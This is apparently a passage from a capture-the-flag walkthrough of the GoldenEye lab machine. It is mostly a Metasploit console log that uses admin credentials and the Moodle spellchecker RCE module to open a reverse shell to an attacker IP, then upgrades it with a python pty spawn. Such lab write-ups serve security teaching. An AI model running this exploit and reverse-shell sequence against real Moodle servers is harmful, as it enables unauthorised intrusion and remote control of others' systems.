 GoldenEye Operators Training - Moodle
msf6 > use 1
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set username admin
username => admin
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set password xWinter1995x!
password => xWinter1995x!
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set rhost severnaya-station.com
rhost => severnaya-station.com
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set targeturi /gnocertdir
targeturi => /gnocertdir
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set lhost 192.168.194.141
lhost => 192.168.194.141
msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
Admin bookmarks
[*] Started reverse TCP double handler on 192.168.194.141:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
[*] Started reverse TCP double handler on 192.168.194.141:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EOwwyqEFsnKpfv4j;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "EOwwyqEFsnKpfv4j\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.194.141:4444 -> 192.168.194.146:56124) at 2023-04-20 08:33:05 -0400
TinyMCE HTML
python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$